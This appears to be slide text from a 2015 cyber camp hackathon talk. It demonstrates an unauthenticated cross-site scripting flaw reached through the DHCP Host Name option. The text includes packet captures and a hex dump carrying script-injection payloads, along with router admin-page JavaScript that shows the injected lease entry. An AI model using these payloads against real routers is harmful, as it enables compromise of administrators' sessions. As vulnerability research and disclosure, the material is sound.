 Unauthenticated Cross Site Scripting
Always try harder
23 13.65402100( 0.0.0.0 255.255.255.255 DHCP 342 DHCP Request - Transaction ID 0x2c212038
24 13.68055300( 192.168.1.5 255.255.255.255 DHCP 590 DHCP ACK - Transaction ID 0x2c212038
Boot file name not given
Magic cookie: DHCP
Option: (53) DHCP Message Type
Option: (50) Requested IP Address
Option: (12) Host Name
Length: 28
Host Name: ');alert(1)</script><script>
Option: (55) Parameter Request List
Option: (255) End
Padding
0120 a8 01 83 0c 1c 27 29 3b 61 6c 65 72 74 28 31 29 .....'); alert(1)
0130 3c 2f 73 63 72 69 70 74 3e 3c 73 63 72 69 70 74 </script ><script
0140 3e 37 11 01 1c 02 03 0f 06 77 0c 2c 2f 1a 79 2a >7...... .w.,/.y*
0150 79 f9 fc 2a ff 00 y..*..
</TH>
<script language=javascript>
var table = new Array(
'android-71aea4c8d7627c1d','192.168.1.100','E0:63:E5:80:A6:CF','23:46:15','100'
,'');alert(1)</script><script>','192.168.1.101','54:27:1E:76:EA:A8','23:49:29','101'
);
var i = 0;
var count = 0;
for(;;){
14 10.36095600( 0.0.0.0 255.255.255.255 DHCP 353 DHCP Request - Transaction ID 0xfc289114
15 10.48399400( 192.168.1.21 192.168.1.130 DHCP 590 DHCP ACK - Transaction ID 0xfc289114
Option: (53) DHCP Message Type
Option: (50) Requested IP Address
Option: (12) Host Name
Length: 40
Host Name: ']];</script><script>alert(1)</script>//
Option: (55) Parameter Request List
cyber
camp
19
HACKATHON
cyber
camp
CYBERSECURITY EVENT
2015